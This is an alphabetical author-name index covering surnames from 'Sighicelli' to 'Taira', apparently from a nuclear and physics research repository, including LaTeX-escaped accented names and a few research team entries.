Sighicelli, M.
Signoracci, A.
Signorini, C.
Sigrist, M.
Sihver, L.
Siitari-Kauppi, M.
Silano, J.
Silnyagina, N. S.
Silva, C.
Silva, C. L.
Silva, J.
Silva, K.
Silvermyr, D.
Silvestre, C.
Sim, H.
Sim, K. S.
Sim, K.-H.
Sim\~oes, C.
Simakov, S.
Simakov, S. P.
Simanullang, I. L.
Simeone, D.
Simin, D.
Simoen, E.
Simon, A.
Simon, A.-A. A.
Simon, C.
Simon, H.
Simon, S.
Simon, S. L.
Simon-Cornu, M.
Simone, S.
Simoneau, J. P.
Simoni, E.
Simonis, J.
Simonnet, M.
Simons, A. J.
Simpson, D. A.
Simpson, E. C.
Simpson, G.
Simpson, G. S.
Simpson, J.
Simpson, M. D.
Simrock, S.
Sin, M.
Sinaga, E. P.
Sinananwanich, W.
Sinclair, C. K.
Sinclair, L.
Sinclair, R.
Sing, M.
Singh, A.
Singh, A. K.
Singh, B.
Singh, B. K.
Singh, C. P.
Singh, D. J.
Singh, K.
Singh, N. P.
Singh, P.
Singh, P. K.
Singh, S.
Singh, S. K.
Singh, U. B.
Singh, V.
Singh, V. P.
Singh, V. R.
Singha, B.
Singhal, H.
Sinha, J.
Sinha, S. K.
Sinha, S. P.
Sink, C.
Sinkov, S.
Sinova, J.
Sinsarp, A.
Sips, A.
Sips, A. C. C.
Sips, G.
Sirakov, I.
Siregar, V.
Sirk, A. J.
Sirringhaus, H.
Sitar, B.
Sitompul, Y.
Sittel, T.
Sitterson, R. G.
Sivanesan, D.
Sivaniah, E.
Sivertz, M.
Sivintsev, Y.
Siwek, K.
Siwek, K. P.
Siwy, Z.
Siyushev, P.
Sj\"oblom, K.-L.
Sj\"odin, A. M.
Sj\"oland, A.
Sj\"ostrand, H.
Sj\'odin, A. M.
Sjostrand, H.
Sk\"old, P.
Skassyrskaya, A.
Skiba, O. V.
Skinner, C. H.
Skobelev, I.
Skobelev, I. Y.
Skobelev, I. Yu.
Skoblev, I. Y.
Skoda, M. W. A.
Skomorowski, P.
Skorpenske, H.
Skoulatos, M.
Skoupil, D.
Skrzypek, E.
Skukan, N.
Skutnik, S.
Slaba, T. C.
Slagle, O. D.
Slanina, Z.
Slater, G.
Sletten, G.
Slezak, O.
Slovic, A. M.
Sluiter, M. H. F.
Slune\v{c}ka, M.
Smadici, S.
Smallcombe, J.
Smalley, D.
Smart, N. G.
Smedley, J.
Smeenk, C.
Smeibidle, P.
Smejkal, L.
Smellie, J. A. T.
Smirnov, A.
Smirnov, A. P.
Smirnov, M. B.
Smirnov, R.
Smirnov, R. D.
Smirnova, N. A.
Smirnova, O.
Smith, A. G.
Smith, A. I.
Smith, B.
Smith, B. R. M.
Smith, C.
Smith, D.
Smith, D. L.
Smith, E. D. B.
Smith, G.
Smith, H.
Smith, H. G.
Smith, J.
Smith, J. F.
Smith, J. L.
Smith, M.
Smith, M. S.
Smith, N. J.
Smith, R.
Smith, R. I.
Smith, R. L. Jr.
Smith, T. I.
Smolyakov, A. I.
Smreczak, B.
Smyth, A.
Smyth, A. G.
Snead, L. L.
Snell, M.
Snider, R.
Snipes, J.
Snipes, J. A.
Snodin, A. P.
Snow, W. M.
Snyder, P.
Snyder, P. B.
So, J.-Y.
So, Yoshinao
So, Zu
Soares, M. B.
Soba, A.
Sobaru, Shogo
Sobolev, V.
Sobolev, Y.
Sobotka, L. G.
Soda, Hikaru
Soda, Hiroshi
Soda, Kazuo
Soda, Makoto
Soda, Minoru
Soebianto, Y. S.
Soeda, Shin
Soejima, Goro
Soejima, Koji
Sofu, T.
Soga, Akira
Soga, Kazuo
Soga, Koichi
Soga, Shota
Soga, Tetsuo
Soga, Tomonori
Soga, Yasuyuki
Soga, Yukihiro
Sogabe, Joji
Sogabe, Tomochika
Sogalla, M.
Sogo, Chie
Sogo, Motosuke
Sogo, Takehiro
Soh, Zu
Soha, A.
Sohail, A. R.
Sohler, D.
Sohn, S.-K.
Sokabe, Masahiro
Sokollic, T.
Sokolov, M. A.
Sola, A.
Solari, P. L.
Soldaini, M.
Soldatov, A.
Soldini, S.
Soldner, T.
Soldo, F.
Soler, J. M.
Soler, P.
Soleto, A.
Solomon, D. K.
Solomon, H. M.
Solomon, W.
Solomon, W. M.
Solozhenko, V. L.
Soltz, R. A.
Som\`a, V.
Soma, Mitsuyuki
Soma, Nobukazu
Soma, Nobuyuki
Soma, Ryo
Soma, Ryunosuke
Soma, Shu
Soma, Yasutaka
Somaki, Takahiro
Soman, Yoshindo
Sombillo, D. L. B.
Somekawa, Hidetoshi
Somekawa, Toshihiro
Somers, J.
Sometani, Mitsuru
Somete, Takashi
Someya, Hirohiko
Someya, Hiroko
Someya, Hiroshi
Someya, Hiroyuki
Someya, Keiko
Someya, Mayuko
Someya, Satoshi
Someya, Seiichi
Someya, Takaaki
Someya, Takayuki
Someya, Yoji
Sommer, D.
Sommer, M.
Sommer, S.
Somolova, M.
Son, D.
Son, E.
Son, J.-Y.
Son, N. N.
Son, N. T.
Sonato, P.
Sondheim, W. E.
Sone, Isamu
Sone, Koichiro
Sone, Takefumi
Sone, Takuo
Sone, Yoshitsugu
Soneda, Naoki
Song, C.
Song, G.
Song, G. S.
Song, G.-S.
Song, J.
Song, J. H.
Song, K.
Song, K.-M.
Song, N. H.
Song, R.
Song, T.
Song, T. Y.
Song, T.-Y.
Song, X. M.
Song, Y.
Songxue, C.
Sonier, J. E.
Sonnenchein, V.
Sonnenkalb, M.
Sonnenschein, V.
Sonobe, Hideaki
Sonoda, Hidetaka
Sonoda, Shinjo
Sonoda, Shinya
Sonoda, Takeshi
Sonoda, Teppei
Sonoda, Tetsu
Sonomura, Hirosuke
Sonoyama, Minoru
Sonoyama, Noriyuki
Sonzogni, A.
Sonzogni, A. A.
Soom, F.
Soppera, N.
Sora, Sakura
Soramasu, Noboru
Soramel, F.
Sorell, G,
Sorensen, S. P.
Soriano, J. K.
Sorimachi, Masami
Sorin, Rumi
Sorin, Yoshiki
Sorlin, O.
Soroka, I. L.
Sorokin, B. P.
Sorokin, P. B.
Sorrell, C. C.
Sorri, J.
Sorvali, J.
Sosnin, A. N.
Soso, F.
Sota, Shigetoshi
Sotani, Hajime
Sotani, Tomohiro
Sotomayor, I.
Sotsu, Masutake
Sotty, C.
Sotty, C. O.
Sotty, Ch.
Sou, U.-C.
Soukhovitski, E.
Soukhovitski, E. Sh.
Soukhovitskii, E. Sh.
Soukhovitskij, E. Sh.
Soumyanarayanan, A.
Sourikova, I. V.
Sowa, Makoto
Sowa, Takashi
Soyama, Hitoshi
Soyama, Kazuhiko
Sozzi, C.
Spaetig, P.
Spagnoletti, P.
Spargue, M.
Sparks, N. A.
Spasskaya, T. I.
Spaziani, F.
Spehling, J.
Spektor, K.
Spencer-Smith, A.
Spent Zeolite Characterization Group, Fukushima Project Team
Sperr, P.
Speth, E.
Spiegl, T.
Spiegl, T. C.
Spielman, V.
Spielmann, V.
Spillmann, T.
Spina, T.
Spitz, L.
Spitzer, H.
Splett, J.
Spohr, K.-M.
Spong, D.
Spong, D. A.
Sposito, G.
Spurn\'y, F.
Spyrou, A.
Srdinko, Th.
Srebrny, J.
Sredniawski, J.
Srikrishna, A.
Srikrishna, A. P.
Srinivasa, M.
Srinivasan, A. R.
Srinivasan, R.
Srinivasan, S. G.
Srinuttrakul, W.
Srivastava, A.
Srivastava, P. C.
Sriyono
St\"abler, A.
St\"angle, R.
St\"over, D.
St\'ezowski, O.
St\u{a}noiu, M.
Stabrawa, A.
Stacey, W. M.
Staebler, A.
Stafford, A.
Stagira, S.
Stahl, C.
Staicu, D.
Stainer, T.
Stakhanova, A.
Stalder, N.
Staley, F.
Stamatopoulos, A.
Stamm, R.
Stamp, M.
Stamp, M. F.
Stan, L.
Stanculescu, A.
Stanev, V.
Stangeby, P. C.
Stankiewicz, R.
Stankovskiy, A.
Stankovskiy, A. Yu.
Stankunas, G.
Stankus, P. W.
Stanoiu, C.
Stanoiu, M.
Starace, F.
Starikov, S.
Starikov, S. V.
Stark, K.
Starkus, T.
Starosta, K.
Stasko, J.
Staudte, A.
Stauff, N. E.
Stauffer, T. C.
Stavrias, N.
Stechemesser, H.
Steefel, C.
Steel, D. G.
Steer, S. J.
Stefan, I.
Stefanescu, I.
Stefanini, A. M.
Stefanovich, S. Y.
Steffens, P.
Stegailov, V.
Stegailov, V. V.
Steglich, F.
Steier, P.
Steiger, K.
Steil, H.
Stein, A. F.
Steinbach, T.
Steinbr\"uck, M.
Steinbrech, R. W.
Steinbrueck, M.
Steinegger, P.
Steiner, J.
Steiner, M.
Steiner, R. E.
Steinert, S.
Steinke, N.-J.
Stellhorn, J. R.
Stempniewicz, M.
Stenlund, E.
Stenmark, A.
Stenning, G. B. G.
Stepanauskas, R.
Stepanov, B.
Stepanov, M.
Stepanov, S. V.
Stepanyan, S. S.
Stephan, C.
Stephan, Y.
Stephanov, B.
Stephens, F. S.
Stephens, K.
Steppenbeck, D.
Ster, A.
Sterbenz, S. M.
Stergar, E.
Stern, L. A.
Steudner, R.
Stevens, D. L.
Stevenson, P. D.
Steward, R. D.
Stewart, G. R.
Stezowski, O.
Stieglitz, R.
Stijkel, M. P.
Stillerman, J. A.
Stinett, J.
Stishov, S. M.
Stober, J.
Stober, J. K.
Stocker, M.
Stockert, O.
Stodel, C.
Stodel, Ch.
Stohl, A.
Stoica, A. D.
Stoica, M.
Stoker, J.
Stoker, J. B.
Stoll, S. P.
Stoller, R.
Stoller, R. E.
Stolyarevsky, I.
Stolz, A.
Stolze, S.
Stone, J. E.
Stone, M. B.
Stone, N. J.
Stone-Weiss, N.
Stoneham, S.
Stora, T.
Storasta, L.
Stotler, D. P.
Stott, A.
Stoyer, M. A.
Str\"a{\ss}er, A.
Stracener, D. W.
Strachan, J.
Strachan, J. D.
Strack, S.
Strang, A. J.
Strasser, P.
Straube, U.
Strauss, D.
Strebkov, Y.
Streicher, B.
Strelkov, S.
Streltsov, S.
Striepling, T.
Strintzi, D.
Strmen, P.
Strnadel, B.
Stroberg, S. R.
Strobl, M.
Strocov, V. N.
Stroe, L.
Stroke, H. H.
Stroller, R. E.
Strong, W.
Stroth, U.
Strub, E.
Strumberger, E.
Strydom, G.
Stryjczyk, M.
Strzalka, W.
Stuart, C. R.
Stubberfield, P. M.
Stuchbery, A. E.
Studer, E.
Study Team on Quality Management
Study Team on Safety and Maintenance
Stuhl, L.
Stuhr, U.
Stuke, M.
Stunault, A.
Stutman, D.
Su, C.-J.
Su, G. H.
Su, J.
Su, N.
Su, R.
Su, S.
Su, Y.
Su, Y. H.
Suarez, A.
Subcommittee of Research on Performance Goals for Nuclear Fuel Facilities
Subekti, M.
Sublet, J. C.
Sublet, J.-Ch.
Suchyta, S.
Suckow, D.
Sud, A.
Suda, Hiroki
Suda, Hirotaka
Suda, Jun
Suda, Kazuhiro
Suda, Naoei
Suda, Shintaro
Suda, Shoya
Suda, Taichi
Suda, Takuma
Suda, Toshimi
Suda, Yoshitaka
Sudayama, Takaaki
Suddrovitskii, E. S.
Sudo, Ayako
Sudo, Kazuhiko
Sudo, Keiko
Sudo, Norimichi
Sudo, Rie
Sudo, Sayoko
Sudo, Shigeaki
Sudo, Shigeru
Sudo, Shigeto
Sudo, Tomoko
Sudo, Tomoyuki
Sudo, Yukio
Sue, Kasumi
Sue, Yuki
Sueda, Makiko
Sueda, Yuichiro
Suehara, Michinori
Suehara, Shigeru
Suehara, Taikan
Suehiro, Kenji
Suehiro, Rie
Suekane, Fumihiko
Suekawa, Yoshihide
Sueki, Keisuke
Suekuni, Koichiro
Suemasu, Takashi
Suematsu, Hiroyoshi
Suematsu, Hisayuki
Suematsu, Osamu
Suematsu, Senri
Suemitsu, Akinobu
Suemitsu, Maki
Suemitsu, Tetsuya
Suemoto, Toru
Suenaga, Daiki
Suenaga, Hiroshi
Suenaga, Momotaro
Suendo, V.
Suenega, Atsushi
Sueoka, Shigeru
Suetake, Koya
Suetsugu, Hidehiko
Suetsugu, Shota
Suetsugu, Yasushi
Sueyoshi, Hitoshi
Sueyoshi, Kuni
Sueyoshi, Masanori
Sueyoshi, Tetsuro
Sueyoshi, Yoshitoshi
Suezaki, Takashi
Suga, Eri
Suga, Hiroki
Suga, Masaki
Suga, Masataka
Suga, Seiichiro
Suga, Shigemasa
Suga, Shinichi
Sugahara, Akihiro
Sugahara, Jun
Sugahara, Takayuki
Sugahara, Takeshi
Sugahara, Yoshiyuki
Sugai, Hiroshi
Sugai, Hiroyuki
Sugai, Isamu
Sugai, Isao
Sugai, Masamitsu
Sugai, Mitsunobu
Sugai, Takashi
Sugai, Tatsuhisa
Sugai, Toshihiko
Sugama, Hideo
Sugano, Michinaka
Sugano, Mitsuteru
Sugano, Ryoko
Sugano, Ryuichiro
Sugano, Sumio
Sugano, Tomei
Sugano, Yuichi
Suganuma, Hideo
Suganuma, Kazuaki
Suganuma, Norio
Suganuma, Takuro
Sugar, J.
Sugata, Hiromasa
Sugawara, Atsushi
Sugawara, Hideaki
Sugawara, Hirotaka
Sugawara, Hitoshi
Sugawara, Katsuaki
Sugawara, Katsuhiko
Sugawara, Kei
Sugawara, Kenta
Sugawara, Kentaro
Sugawara, Masakatsu
Sugawara, Naoya
Sugawara, Satoshi
Sugawara, Shinetsu
Sugawara, Shuhei
Sugawara, Shuichi
Sugawara, Takanori
Sugawara, Takayuki
Sugawara, Toru
Sugawara, Toshifumi
Sugawara, Yoshimasa
Sugawara, Yu
Sugaya, Masaaki
Sugaya, Naoto
Sugaya, Satoshi
Sugaya, Shinichi
Sugaya, Sumiko
Sugaya, Takashi
Sugaya, Takeyoshi
Sugaya, Yorihito
Sugaya, Yuki
Sugi, Motoki
Sugi, Teruo
Sugibayashi, Hideyuki
Sugie, Atsushi
Sugihara, Hideyuki
Sugihara, Kaoru
Sugihara, Kenta
Sugihara, Masayoshi
Sugihara, Naoko
Sugihara, Shinji
Sugihara, Sunao
Sugihara, Takuji
Sugihara, Yoichiro
Sugihara, Yuji
Sugihara, Yutaka
Sugiharto, U.
Sugimatsu, Koichi
Sugimori, Tatsuji
Sugimori, Toshiaki
Sugimoto, Chihiro
Sugimoto, Hidehiko
Sugimoto, Hiroki
Sugimoto, Hiroshi
Sugimoto, Jun
Sugimoto, Katsuhisa
Sugimoto, Katsumi
Sugimoto, Kazuhiko
Sugimoto, Kazunori
Sugimoto, Kazuya
Sugimoto, Kenichi
Sugimoto, Kenji
Sugimoto, Kodai
Sugimoto, Kunihisa
Sugimoto, Makoto
Sugimoto, Manabu
Sugimoto, Masahiro
Sugimoto, Masataka
Sugimoto, Masatoshi
Sugimoto, Masayoshi
Sugimoto, Satoshi
Sugimoto, Shinichi
Sugimoto, Shinichiro
Sugimoto, Shunichi
Sugimoto, Takanori
Sugimoto, Takashi
Sugimoto, Takeru
Sugimoto, Taro
Sugimoto, Tetsuya
Sugimoto, Tomoko
Sugimoto, Toyonari
Sugimoto, Yasunobu
Sugimoto, Yoshihiro
Sugimura, Kazuhisa
Sugimura, Takashi
Sugimura, Yuichi
Suginaka, Yusuke
Sugino, Hideharu
Sugino, Koji
Sugino, Masato
Sugino, Osamu
Sugino, Tetsu
Sugino, Tomohiro
Sugino, Yoshito
Sugisaki, Midori
Sugisaki, Yuichi
Sugishima, Masakazu
Sugita, Akihiro
Sugita, Kazumi
Sugita, Kento
Sugita, Moe
Sugita, Naohiko
Sugita, Ryohei
Sugita, Seiji
Sugita, Takafumi
Sugita, Takeshi
Sugita, Tsukasa
Sugita, Tsuyoshi
Sugita, Yutaka
Sugitani, Ichiro
Sugitate, Toru
Sugito, Hironori
Sugito, Nobuhiko
Sugiura, Ayumu
Sugiura, Hirokazu
Sugiura, Hiroyuki
Sugiura, Nobuyuki
Sugiura, Osamu
Sugiura, Ryosuke
Sugiura, Toshihiro
Sugiura, Yuki
Sugiura, Yukio
Sugiyama, Daisuke
Sugiyama, Hirokazu
Sugiyama, Hiroshi
Sugiyama, Hirotaka
Sugiyama, Hitoshi
Sugiyama, Issei
Sugiyama, Jun
Sugiyama, Katsuteru
Sugiyama, Kazumasa
Sugiyama, Kazutoshi
Sugiyama, Kazuyoshi
Sugiyama, Keitaro
Sugiyama, Kiyohiro
Sugiyama, Koichi
Sugiyama, L.
Sugiyama, Mai
Sugiyama, Masaaki
Sugiyama, Masanari
Sugiyama, Motohiko
Sugiyama, Naoki
Sugiyama, Naoya
Sugiyama, Shigeru
Sugiyama, Shinji
Sugiyama, Takafumi
Sugiyama, Takahiko
Sugiyama, Takeharu
Sugiyama, Takeshi
Sugiyama, Tomoyasu
Sugiyama, Tomoyuki
Sugiyama, Yasuhiro
Sugiyama, Yasuo
Sugiyama, Yasuyuki
Sugiyama, Yoshimi
Sugiyama, Yuichi
Sugiyama, Yuri
Sugiyama, Yutaka
Sugizaki, Saki
Sugo, Takanobu
Sugo, Yumi
Suguri, Takuya
Suguro, Toshiyasu
Suh, H.
Suh, J.-Y.
Suh, K. S.
Suh, K.-S.
Suhara, Junji
Suhara, Tadahiro
Suharyadi, E.
Sui, D.
Sui, T.-R.
Suire, C.
Suito, Satoshi
Suizu, Rie
Sujatanond, S.
Sujita, Ryota
Sukegawa, Akihiro
Sukegawa, Hidetoshi
Sukegawa, Hiroaki
Sukegawa, Keiichi
Sukegawa, Kiyoshi
Sukegawa, Kota
Sukegawa, Masanori
Sukekawa, Masayuki
Sukenaga, Sohei
Sukenobu, Satoru
Sukhanov, A.
Sukhoruchkin, A.
Sukhovitskij, E.
Sukigara, Chiho
Sulakova, J.
Suleiman, M.
Suleiman, R.
Sulignano, B.
Sulistyanintyas, D.
Sullivan, J. P.
Sullivan, S.
Sultana, M.
Sumi, Kazumichi
Sumi, Naoya
Sumi, Takahiro
Sumi, Tatsuya
Sumida, Akio
Sumida, Hirosuke
Sumida, Kazuki
Sumida, Yukio
Sumihama, Mizuki
Sumihara, Noriya
Sumii, Ryohei
Sumikama, Toshiyuki
Sumimoto, Yuichi
Sumino, Hirochika
Sumita, Hiroyuki
Sumita, Junya
Sumita, Kenji
Sumita, Masato
Sumita, Taishi
Sumita, Takayuki
Sumita, Takehiro
Sumita, Yoshinobu
Sumitani, Kazushi
Sumitomo, Koji
Sumitro Sam, H.
Sumiya, Masato
Sumiya, Masatomo
Sumiya, Rie
Sumiya, Yoshinobu
Sumiyama, Akihiko
Sumiyoshi, Hiroaki
Sumiyoshi, Kosuke
Sumiyoshi, Takashi
Summer, T.
Summers, N. C.
Sumner, T.
Sun, B.
Sun, B. Y.
Sun, D.
Sun, G.
Sun, G. M.
Sun, H.
Sun, H. P.
Sun, J.
Sun, J. H.
Sun, L.
Sun, M.
Sun, N. Q.
Sun, Q.
Sun, Q. P.
Sun, R.
Sun, S.
Sun, W.
Sun, X.
Sun, X. H.
Sun, X.-X.
Sun, Y.
Sun, Y. L.
Sun, Z.
Sun, Z. Y.
Sun, Z.-D.
Suna, Takayuki
Sunaba, Takanobu
Sunaga, Ayaki
Sunaga, Hideyuki
Sunaga, Kazuyuki
Sunaga, Noriaki
Sunaga, Seiji
Sunaga, Tomoka
Sunahara, Atsushi
Sunahara, Jun
Sunamura, Michinari
Sunaoshi, Masaaki
Sunaoshi, Mizuho
Sunaoshi, Takeo
Sunatsuki, Yukinari
Sunchan, J.
Sundaresan, A.
Sundgren, J.-E.
Sung, J. H.
Suno, Azusa
Suno, Hiroya
Sunohara, Toshiki
Sunose, Yutaka
Suppiah, S.
Surbakti, T.
Surdutovich, E.
Sures, K.
Suriwong, P.
Surles-Law, K.
Surnin, Yu. I.
Suryantoro
Susa, Shunsuke
Sushkov, O. P.
Sussmann, R. S.
Susuki, Akira
Susuki, Naomichi
Susukida, Maho
Sutani, Koichi
Suteau, C.
Sutherland, K.
Suto, Hiroki
Suto, Ryota
Suto, Shigeo
Sutrisna, F.
Sutter, J. P.
Sutton, M. D.
Suttrop, W.
Suud, Z.
Suwa, Hirokazu
Suwa, Junki
Suwa, Makiko
Suwa, Ryuichi
Suwa, Shotaro
Suwa, Tomone
Suwa, Yuichi
Suwa, Yukiko
Suwada, Tsuyoshi
Suwaki, Takuro
Suwanmala, P.
Suyama, Kazumasa
Suyama, Kenya
Suyama, Tadahiro
Suyama, Yasuhiro
Suzaki, Fumi
Suzaki, Takenori
Suzui, Koichi
Suzui, Nobuo
Suzuki
Suzuki, Ai
Suzuki, Akifumi
Suzuki, Akihiko
Suzuki, Akihiro
Suzuki, Akiko
Suzuki, Akimasa
Suzuki, Akio
Suzuki, Akira
Suzuki, Asato
Suzuki, Atsuo
Suzuki, Atsushi
Suzuki, Atsuto
Suzuki, Aya
Suzuki, Ayako
Suzuki, Ayase
Suzuki, Baku
Suzuki, Chihiro
Suzuki, Chikashi
Suzuki, Daisuke
Suzuki, Eiichiro
Suzuki, Eiji
Suzuki, Eiko
Suzuki, Eriko
Suzuki, Fumiko
Suzuki, Gen
Suzuki, H.
Suzuki, Hajime
Suzuki, Hakuto
Suzuki, Haruhiko
Suzuki, Hayato
Suzuki, Hideaki
Suzuki, Hidehiko
Suzuki, Hideki
Suzuki, Hidetoshi
Suzuki, Hideya
Suzuki, Hideyuki
Suzuki, Hiroaki
Suzuki, Hirokazu
Suzuki, Hiromasa
Suzuki, Hiromi
Suzuki, Hiromitsu
Suzuki, Hironori
Suzuki, Hiroshi
Suzuki, Hiroyuki
Suzuki, Hisanori
Suzuki, Hisao
Suzuki, Ichiro
Suzuki, Isao
Suzuki, Jiro
Suzuki, Jun
Suzuki, Junichi
Suzuki, Junzo
Suzuki, Kanki
Suzuki, Kaori
Suzuki, Katsuaki
Suzuki, Katsuhiko
Suzuki, Katsuhiro
Suzuki, Katsuki
Suzuki, Katsumasa
Suzuki, Katsuyuki
Suzuki, Kazuhiko
Suzuki, Kazuki
Suzuki, Kazumasa
Suzuki, Kazunori
Suzuki, Kazushige
Suzuki, Kazutoshi
Suzuki, Kazuya
Suzuki, Kazuyuki
Suzuki, Kei
Suzuki, Keiji
Suzuki, Keiko
Suzuki, Keisuke
Suzuki, Keizo
Suzuki, Ken
Suzuki, Kenichiro
Suzuki, Kenji
Suzuki, Kensuke
Suzuki, Kenta
Suzuki, Kento
Suzuki, Kiichi
Suzuki, Kimichi
Suzuki, Kohei
Suzuki, Koichi
Suzuki, Koji
Suzuki, Kosuke
Suzuki, Kota
Suzuki, Kunihiko
Suzuki, Kyuma
Suzuki, M.
Suzuki, Makoto
Suzuki, Mami
Suzuki, Mamoru
Suzuki, Manabu
Suzuki, Masaaki
Suzuki, Masafumi
Suzuki, Masahide
Suzuki, Masahiko
Suzuki, Masahiro
Suzuki, Masanobu
Suzuki, Masao
Suzuki, Masaru
Suzuki, Masashi
Suzuki, Masato
Suzuki, Masatoshi
Suzuki, Masaya
Suzuki, Masayuki
Suzuki, Michitaka
Suzuki, Michito
Suzuki, Michiyo
Suzuki, Mineo
Suzuki, Minoru
Suzuki, Mitsuru
Suzuki, Moe
Suzuki, Motofumi
Suzuki, Motohiro
Suzuki, Motokazu
Suzuki, Motomu
Suzuki, Muneyasu
Suzuki, N.
Suzuki, Naoki
Suzuki, Naoyuki
Suzuki, Natsumi
Suzuki, Nobuhiro
Suzuki, Norihiro
Suzuki, Norihisa
Suzuki, Norio
Suzuki, Noritomo
Suzuki, Noriyuki
Suzuki, Reika
Suzuki, Rie
Suzuki, Rikie
Suzuki, Rikio
Suzuki, Ryo
Suzuki, Ryohei
Suzuki, Ryoichi
Suzuki, Ryoji
Suzuki, Ryosuke
Suzuki, Ryota
Suzuki, Ryuta
Suzuki, Ryutaro
Suzuki, Sachiko
Suzuki, Satoru
Suzuki, Satoshi
Suzuki, Seiichi
Suzuki, Seishiro
Suzuki, Seiya
Suzuki, Shigeaki
Suzuki, Shigekazu
Suzuki, Shigemasa
Suzuki, Shigeru
Suzuki, Shigeya
Suzuki, Shingo
Suzuki, Shinichi
Suzuki, Shinichiro
Suzuki, Shinji
Suzuki, Shinsuke
Suzuki, Shintaro
Suzuki, Shinya
Suzuki, Shohei
Suzuki, Shoichi
Suzuki, Shota
Suzuki, Shotaro
Suzuki, Shuichi
Suzuki, Shumpei
Suzuki, Shunichi
Suzuki, So
Suzuki, Soh Y.
Suzuki, Soichiro
Suzuki, Taiga
Suzuki, Takafumi
Suzuki, Takahiro
Suzuki, Takahito
Suzuki, Takaichi
Suzuki, Takanori
Suzuki, Takao
Suzuki, Takashi
Suzuki, Takayuki
Suzuki, Takenori
Suzuki, Takeo
Suzuki, Takeshi
Suzuki, Takuya
Suzuki, Tamaki
Suzuki, Tatsuhiko
Suzuki, Tatsushi
Suzuki, Tatsuya
Suzuki, Tetsu
Suzuki, Tetsuya
Suzuki, Tomoharu
Suzuki, Tomohiro
Suzuki, Tomokazu
Suzuki, Tomoya
Suzuki, Toru
Suzuki, Toshiaki
Suzuki, Toshihiko
Suzuki, Toshikazu
Suzuki, Toshio
Suzuki, Toshiyuki
Suzuki, Tsuneo
Suzuki, Tsuyoshi
Suzuki, Yasuaki
Suzuki, Yasuhiro
Suzuki, Yasuo
Suzuki, Yasushi
Suzuki, Yasuyuki
Suzuki, Yohei
Suzuki, Yoko
Suzuki, Yoshihiro
Suzuki, Yoshiichi
Suzuki, Yoshikazu
Suzuki, Yoshinori
Suzuki, Yoshio
Suzuki, Yoshito
Suzuki, Yoshiyuki
Suzuki, Yozo
Suzuki, Yuhei
Suzuki, Yuichiro
Suzuki, Yuji
Suzuki, Yuki
Suzuki, Yukinori
Suzuki, Yumi
Suzuki, Yuri
Suzuki, Yurika
Suzuki, Yusuke
Suzuki, Yuta
Suzuki, Yutaka
Suzukia, Kazunori
Suzumori, Koichi
Suzumura, Akimasa
Suzuno, Tetsuji
Suzuya, Kentaro
Svensson, B. G.
Svensson, C. E.
Svensson, D.
Svensson, J.
Svensson, L.
Svensson, U.
Svetlov, S.
Svirikhin, A.
Swain, D.
Swainson, I.
Swanberg, E.
Swartz, J. A.
Sweet, D.
Sweet, M.
Swetz, D. S.
Swinhoe, M. T.
Sychev, V.
Sykes, A.
Symes, D. R.
Symochko, D.
Symons, T. J. M.
Synakowski, E. J.
Synal, H.-A.
Syresin, E.
Sysoev, G.
Sytnikov, V. E.
Syu, S.
Syu, Y.
Syuu, G.
Szab\'o, \'A.
Szabo, G. L.
Szarka, I.
Szasz, K.
Szekely, N.
Szenes, G.
Szepesi, G.
Sziklai, J.
Szilner, S.
Szogradi, M.
Szoke, I.
Szpak, B.
S{\aa}the, C.
S{\o}rensen, L.
S{\o}rensen, M. K.
TCV
TJ-II Team
TPL Staff
TPLƒXƒ^ƒbƒt
T\"ornqvist, H.
T\"urkcan, E.
T\"urler, A.
T\'ota, \'A.
T\'oth, I.
Taba, Ryo
Tabakin, E. M.
Tabara, Takashi
Tabaru, Yasuhiko
Tabasaki, Takeshi
Tabasso, A.
Tabata, Chihiro
Tabata, Ginga
Tabata, Hiroaki
Tabata, Hitoshi
Tabata, Koichi
Tabata, Kokichi
Tabata, Makoto
Tabata, Mayu
Tabata, Satoshi
Tabata, Takaaki
Tabata, Tatsuo
Tabata, Yoneho
Tabata, Yoshikazu
Tabayashi, Kiyohiko
Tabe, Tomoyasu
Tabei, Kazuto
Tabei, Yutaka
Tabor, S. L.
Tabora, E. U.
Taborek, P.
Tabuchi, Masaaki
Tabuchi, Masao
Tabuchi, Masayuki
Tachi, Momoko
Tachi, Yukio
Tachibana, Akira
Tachibana, Kunihide
Tachibana, Mitsuo
Tachibana, Shinya
Tachibana, Shogo
Tachibana, Shoichi
Tachibana, Takahiro
Tachibana, Takayuki
Tachibana, Takeshi
Tachibana, Toshiyuki
Tachibana, Yu
Tachibana, Yukio
Tachihara, Otonori
Tachikawa, Enzo
Tachikawa, Hirokazu
Tachikawa, Shinichiro
Tachikawa, Sumitaka
Tachikawa, T.
Tachikawa, Toshiki
Tachiki, Masashi
Tachiki, Shuichi
Tachimori, Shoichi
Tachioka, Sotaro
Tachiuchi, Hiroto
Tachiwana, Hiroaki
Tada, Eiji
Tada, Eisuke
Tada, Hidenori
Tada, Hideto
Tada, Hiroyuki
Tada, Horiko
Tada, Junichiro
Tada, Kazuhiro
Tada, Kazuhito
Tada, Keiko
Tada, Kenichi
Tada, Kenta
Tada, Masahito
Tada, Masaru
Tada, Ryuji
Tada, Takashi
Tada, Tomofumi
Tada, Toshiji
Tada, Toshiya
Tada, Yohei
Tada, Yuta
Tadai, Tomohiro
Tadano, Mikihito
Tadano, Natsuo
Tadano, Shuya
Tadano, Toshiaki
Tadano, Yuichi
Taddia, G.
Tadokoro, Keiichi
Tadokoro, Satoshi
Tadokoro, Takahiro
Taen, Toshihiro
Taga, Naohito
Taga, Ryo
Taga, Yuki
Tagami, Keiko
Tagami, Takahiro
Tagami, Yosuke
Tagawa, Akihiro
Tagawa, Hisato
Tagawa, Kohei
Tagawa, Masahito
Tagawa, Seiichi
Tagawa, Yoichi
Tagi, Kazuhiro
Tagishi, Hirotaka
Tagishi, Yoshihiro
Tagliente, G.
Tago, Takanori
Tago, Yasuhiro
Tagomori, Hisaya
Taguchi, Akira
Taguchi, Chiho
Taguchi, Hironori
Taguchi, Mitsumasa
Taguchi, Munetaka
Taguchi, Shigeo
Taguchi, Shizuo
Taguchi, Takehito
Taguchi, Taro
Taguchi, Tomitsugu
Taguchi, Tomoyuki
Taguchi, Toshihiro
Taguchi, Yasujiro
Taguchi, Yuji
Tahara, Atsushi
Tahara, Ayaka
Tahara, Junichiro
Tahara, Keisuke
Tahara, Masaki
Tahara, Narumi
Tahara, Shuta
Tahara, Taimu
Tahara, Tomoyuki
Tahara, Yoshihisa
Tahara, Yuki
Tai, R. Z.
Taillefer, L.
Taimourzadeh, S.
Tain, J. L.
Taino, Seiya
Taira, Keisuke
Taira, Nobuyuki
